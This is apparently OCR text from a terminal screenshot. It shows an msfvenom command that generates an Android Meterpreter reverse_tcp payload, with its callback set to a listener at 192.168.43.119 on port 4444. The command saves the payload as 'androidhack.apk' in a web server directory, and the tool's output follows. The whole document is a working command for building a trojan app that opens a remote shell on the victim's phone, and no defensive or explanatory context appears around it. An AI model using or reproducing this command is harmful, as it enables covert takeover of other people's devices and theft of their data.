 ┌──(root💀osboxes)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.119 LPORT=
4444 R> /var/www/androidhack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from
the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes